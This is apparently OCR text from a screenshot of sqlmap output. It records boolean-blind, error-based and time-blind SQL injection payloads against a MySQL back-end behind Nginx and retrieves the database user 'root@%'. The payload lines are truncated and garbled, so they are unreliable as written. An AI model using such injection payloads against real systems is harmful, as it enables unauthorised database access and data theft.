 C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: (SELECT (CASE WHEN (96
5867 UNION SELECT 7877) END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRA
Payload: AND EXTRACTVALUE(871
ELECT (ELT(8715=8715,1))),0x71766b7671))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: AND (SELECT 4863 FRO
---
[01:42:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.1
[01:42:36] [INFO] fetching current user
[01:42:36] [INFO] resumed: 'root@%'
current user: 'root@%'
[01:42:36] [INFO] fetched data logged to text files under 'C:\ ta\Local\sql
[01:42:36] [WARNING] you haven't updated sqlmap for more than 129 days!!!